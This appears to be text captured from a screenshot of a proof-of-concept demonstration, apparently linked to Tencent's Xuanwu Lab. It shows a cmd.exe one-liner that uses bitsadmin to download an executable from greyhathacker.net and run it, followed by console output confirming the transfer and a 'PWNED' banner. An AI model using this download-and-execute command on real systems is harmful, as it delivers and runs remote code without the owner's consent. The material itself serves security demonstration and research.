 cmd.exe /c "bitsadmin /transfer myjob /download /priority high http://w
ww.greyhathacker.net/tools/messbox.exe c:\mess.exe&start mess.exe"
Administrator: C:\Windows\System32\cmd.exe
DISPLAY: 'myjob' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: HIGH FILES: 1 / 1 BYTES: 36864 / 36864 (100%)
Transfer complete.
C:\>_
GreyHatHacker.NET
..................... P W N E D .....................
OK
腾讯玄武实验室